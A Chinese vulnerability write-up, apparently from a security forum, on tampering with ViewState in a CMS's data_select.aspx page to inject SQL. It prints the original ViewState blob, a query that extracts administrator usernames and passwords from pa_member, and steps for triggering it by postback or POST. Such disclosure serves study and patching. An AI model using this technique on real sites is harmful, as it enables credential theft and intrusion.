漏洞作者: Damo
具体分析:
1、查找一个动态页面
例如:

/e/aspx/data_select.aspx参数:
siteid=1&table=article&field=1&multiple=&sortid=&keyword=&pagesize=2查看源码得到 :aspNetHidden 内容如下

/wEPDwUJMzkzMjk4Njc3DxYIHgtDdXJyZW50UGFnZWYeDENhbGN1bGF0ZXNxbAUzc2VsZWN0IGNvdW50KGlkKSBhcyBjbyBmcm9tIGFydGljbGUgd2hlcmUgc2l0ZV9pZD0xHgNzcWwFqQFzZWxlY3Qgc2l0ZV9pZCxzb3J0X2lkLGlkLHRpdGxlLHN0YXRpY19kaXIsc3RhdGljX2ZpbGUsbGFubXVfaWQsc3VibGFubXVfaWQsemR5X3VybCxwZXJtaXNzaW9ucyxjaGVja2VkLFtodG1sXSx0aGVkYXRlIGZyb20gYXJ0aWNsZSB3aGVyZSBzaXRlX2lkPTEgb3JkZXIgYnkgdGhlZGF0ZSBkZXNjHglQYWdlQ291bnQCkQEWAmYPZBYMAgEPFgIeC18hSXRlbUNvdW50AgIWBGYPZBYEZg8VAQM5MzlkAgEPFQEDOTM5ZAIBD2QWBGYPFQEDOTM4ZAIBDxUBAzkzOGQCAg8PFgIeBFRleHQFAzI4OWRkAgMPDxYCHwUFATFkZAIEDw8WAh8FBQMxNDVkZAIFDw8WAh4HRW5hYmxlZGhkZAIHDxBkEBWRAQExATIBMwE0ATUBNgE3ATgBOQIxMAIxMQIxMgIxMwIxNAIxNQIxNgIxNwIxOAIxOQIyMAIyMQIyMgIyMwIyNAIyNQIyNgIyNwIyOAIyOQIzMAIzMQIzMgIzMwIzNAIzNQIzNgIzNwIzOAIzOQI0MAI0MQI0MgI0MwI0NAI0NQI0NgI0NwI0OAI0OQI1MAI1MQI1MgI1MwI1NAI1NQI1NgI1NwI1OAI1OQI2MAI2MQI2MgI2MwI2NAI2NQI2NgI2NwI2OAI2OQI3MAI3MQI3MgI3MwI3NAI3NQI3NgI3NwI3OAI3OQI4MAI4MQI4MgI4MwI4NAI4NQI4NgI4NwI4OAI4OQI5MAI5MQI5MgI5MwI5NAI5NQI5NgI5NwI5OAI5OQMxMDADMTAxAzEwMgMxMDMDMTA0AzEwNQMxMDYDMTA3AzEwOAMxMDkDMTEwAzExMQMxMTIDMTEzAzExNAMxMTUDMTE2AzExNwMxMTgDMTE5AzEyMAMxMjEDMTIyAzEyMwMxMjQDMTI1AzEyNgMxMjcDMTI4AzEyOQMxMzADMTMxAzEzMgMxMzMDMTM0AzEzNQMxMzYDMTM3AzEzOAMxMzkDMTQwAzE0MQMxNDIDMTQzAzE0NAMxNDUVkQEBMAExATIBMwE0ATUBNgE3ATgBOQIxMAIxMQIxMgIxMwIxNAIxNQIxNgIxNwIxOAIxOQIyMAIyMQIyMgIyMwIyNAIyNQIyNgIyNwIyOAIyOQIzMAIzMQIzMgIzMwIzNAIzNQIzNgIzNwIzOAIzOQI0MAI0MQI0MgI0MwI0NAI0NQI0NgI0NwI0OAI0OQI1MAI1MQI1MgI1MwI1NAI1NQI1NgI1NwI1OAI1OQI2MAI2MQI2MgI2MwI2NAI2NQI2NgI2NwI2OAI2OQI3MAI3MQI3MgI3MwI3NAI3NQI3NgI3NwI3OAI3OQI4MAI4MQI4MgI4MwI4NAI4NQI4NgI4NwI4OAI4OQI5MAI5MQI5MgI5MwI5NAI5NQI5NgI5NwI5OAI5OQMxMDADMTAxAzEwMgMxMDMDMTA0AzEwNQMxMDYDMTA3AzEwOAMxMDkDMTEwAzExMQMxMTIDMTEzAzExNAMxMTUDMTE2AzExNwMxMTgDMTE5AzEyMAMxMjEDMTIyAzEyMwMxMjQDMTI1AzEyNgMxMjcDMTI4AzEyOQMxMzADMTMxAzEzMgMxMzMDMTM0AzEzNQMxMzYDMTM3AzEzOAMxMzkDMTQwAzE0MQMxNDIDMTQzAzE0NBQrA5EBZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZxYBZmRk此加密内容解密的到下图:
那么我们只要能修改红色圈出的部分即可 想的到什么数据 就能得到什么数据

本地测试 获取管理员中的数据 sql为红色圈住的部分 :
select username+userpassword as id from pa_member注:可能小伙伴不解为何 as id 看页面代码
<%#DataBinder.Eval(Container.DataItem,"id")%>"也就是说 绑定的是id 故 as id
将修改后的数据加密 加密后的内容 详细代码请查看 “测试代码”
然后 浏览器 F12 替换掉原来的加密字符串即可 ;
但是这个时候 小伙伴们捉急了 ,获取的数据哪?
那么请看
if(!Page.IsPostBack)
{
ViewState["sql"]="select site_id,sort_id,id,title,static_dir,static_file,lanmu_id,sublanmu_id,zdy_url,permissions,checked,[html],thedate from "+TheTable+" where site_id="+SiteId+sql_str+" order by thedate desc";
}
实际的代码片段是在这个地方 IsPostBack了 所以这个时候我们需要一个事件触发 才能获取数据
有两种方式 :
1、替换原来的加密字符串之后,点击下一页 然后在返回到第一页 即可
2、或者POST数据 到此地址 /e/aspx/data_select.aspx?siteid=1&table=article&field=1&multiple=&sortid=&keyword=&pagesize=2


这个时候小伙伴们又捉急了 数据哪 数据哪?
数据在这里 下图:
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论